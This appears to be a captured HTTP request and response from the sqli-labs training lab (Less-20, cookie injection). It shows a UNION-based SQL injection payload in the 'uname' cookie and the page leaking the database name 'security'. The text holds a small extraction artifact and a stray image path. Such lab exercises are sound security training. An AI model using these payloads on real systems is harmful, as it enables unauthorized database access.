 GET /Less-20/index.php HTTP/1.1
Host: 47.97.210.141:9998
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://47.97.210.141:9998/Less-20/
Connection: close
Cookie: uname=adsadas' union select 1,2,database()%23
Upgrade-Insecure-Requests: 1
Content-Type: text/html
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-20 Cookie Injection- Error Based- string</title>
</head>
<body bgcolor="#000000">
<center><br><br><br><img src="../images/Less-20.jpg" /><br><br><b><br><font color= "red" font
size="4">YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0)
Gecko/20100101 Firefox/76.0</font><br><font color= "cyan" font size="4">YOUR IP ADDRESS
IS : ont><br><font color= "#FFFF00" font size = 4 >DELETE YOUR COOKIE OR
WAIT FOR IT TO EXPIRE <br><font color= "orange" font size = 5 >YOUR COOKIE : uname =
adsadas' union select 1,2,database()# and expires: Wed 13 May 2020 -
16:53:05<br></font><font color= "pink" font size="5">Your Login name:2<br><font color= "grey"
font size="5">Your Password:security</font></b><br>Your ID:1<center><form action=""
method="post"><input type="submit" name="submit" value="Delete Your Cookie!"
/></form></center><br><br><br><br>
</body>
</html>